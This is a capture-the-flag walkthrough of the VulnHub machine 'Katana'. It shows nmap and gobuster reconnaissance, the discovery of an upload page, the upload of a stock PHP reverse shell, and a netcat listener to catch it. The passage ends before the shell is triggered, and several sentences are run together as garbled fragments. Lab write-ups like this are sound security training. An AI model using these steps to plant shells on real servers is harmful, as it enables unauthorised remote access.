Katana Walkthrough
A step-by-step walkthrough of the VulnHub box “Katana” that exploits a web server via a reverse shell upload
See this write-up in GitHub as well:
Note 1: The IP addresses, URLs, and flags used in this demonstration were specific to the environment at the time of the exploit and will likely be different when another attempt at this box is made.
Note 2: There is almost always more than one way to expoit a box (TIMTOWTDI). The demonstration and tools shown here are probably not the only method you can use.
We want to begin by scanning the network we are on for potential targets. Since our starting location is on the same subnet of the machine(s) we want to gain access to, we can start by executing a stealth scan of the entire subnet and all ports using nmap:
nmap -sS 192.168.60.83

80 and 8088nmap -A -p- 192.168.60.83

7080 and 8715 as well as technologies that may be useful to us in Apache and LiteSpeed
8715 is also using HTTP. As highlighted in the screenshot, we now have 3 ports utilizing HTTPNow that we have a web server target, we can brute force through its directory to see if we can find out more information. We perform this by executing a directory brute force against the IP address using gobuster:
gobuster dir -u 192.168.60.83 -w /usr/share/wordlists/dirb/big.txt

/ebook, which we can visit in the browserhttp://192.168.60.83/ebook


Admin Login button on the bottom right.Note: This machine has rabbit holes that lead us nowhere. This admin panel doesn’t end up getting us anywhere.

nmap scans that this server has 3 open ports running on HTTP. We can run gobuster on each port to get a better idea of this server’s layout.upload.html page that also looked promising by running gobuster on HTTP port 8088 looking specifically for .html extensions.gobuster dir -u http://192.168.60.83:8088 -w /usr/share/wordlists/dirb/big.txt -x .html
http://192.168.60.83:8088/upload.html

Now that we have the potential to upload a file, we can test it by uploading a reverse shell to gain direct access to the server.
/usr/share/webshells/php/php-reverse.shell.phpsudo cp /usr/share/webshells/php/php-reverse.shell.php katana-revshell.php
Note: the name we use after we copy the shell is abritrary, just make sure it ends in .php

katana-revshell.php file by:


We know that we got prompted by the web server that it accepted our uploaded shell. Now we need to setup a netcat listener and activate the shell to see if it works.
nc -lvp 1234

curl our shell or visit it in the browser to activate it. We will use curl from the command line to activate it.8088 when we uploaded our shell and we know that HTTP is open on ports 80 and 8715.8715. We will use that port for the url in our 